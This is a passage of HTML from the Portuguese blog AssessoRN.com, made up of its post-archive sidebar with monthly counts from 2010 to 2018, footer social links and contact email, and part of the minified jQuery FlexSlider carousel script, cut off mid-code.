<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
